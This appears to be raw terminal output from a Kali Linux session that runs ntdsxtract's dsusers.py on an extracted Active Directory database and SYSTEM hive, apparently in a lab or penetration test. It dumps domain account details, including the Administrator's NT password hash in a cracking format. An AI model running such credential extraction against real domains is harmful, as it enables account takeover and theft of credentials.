 root@kali:~/ntdsxtract# python dsusers.py datatable.3 link_table.5 output --syshive system.hive --passwordhashes -
-pwdformat ocl --ntoutfile ntout --lmoutfile lmout | tee result.txt
[+] Started at: Tue, 29 Sep 2020 05:40:30 UTC
[+] Started with options:
[-] Extracting password hashes
[-] Hash output format: ocl
[-] NT hash output filename: ntout
[-] LM hash output filename: lmout
The directory (/root/ntdsxtract/output) specified does not exists!
Would you like to create it? [Y/N] y
[+] Initialising engine...
[+] Loading saved map files (Stage 1)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/root/ntdsxtract/output/offlid.map'
[+] Rebuilding maps...
[+] Scanning database - 100% -> 3485 records processed
[+] Sanity checks...
Schema record id: 1811
Schema type id: 10
[+] Extracting schema information - 100% -> 1549 records processed
[+] Loading saved map files (Stage 2)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/root/ntdsxtract/output/links.map'
[+] Rebuilding maps...
[+] Extracting object links...
List of users:
==============
Record ID: 3562
User name: Administrator
User principal name:
SAM Account name: Administrator
SAM Account type: SAM_NORMAL_USER_ACCOUNT
GUID: ba1b2a6d-6c84-4756-9ebb-23d5e1ae2ba0
SID: S-1-5-21-2952760202-1353902439-2381784089-500
When created: 2019-08-24 13:42:35+00:00
When changed: 2020-09-28 13:44:30+00:00
Account expires: Never
Password last set: 2020-09-28 13:44:30.218640+00:00
Last logon: 2020-09-29 00:05:34.940585+00:00
Last logon timestamp: 2020-09-28 13:44:30.203040+00:00
Bad password time 2020-09-28 13:43:38.145748+00:00
Logon count: 37
Bad password count: 0
Dial-In access perm: Controlled by policy
User Account Control:
NORMAL_ACCOUNT
Ancestors:
$ROOT_OBJECT$, org, god, Users, Administrator
Password hashes:
Administrator:4d6e43b2cdc951808100f5b1d09aac63
Record ID: 3563
User name: Guest
User principal name:
SAM Account name: Guest
SAM Account type: SAM_NORMAL_USER_ACCOUNT
GUID: 9c23831d-e319-4d44-aacb-bf35a5c4a9e1
SID: S-1-5-21-2952760202-1353902439-2381784089-501
When created: 2019-08-24 13:42:35+00:00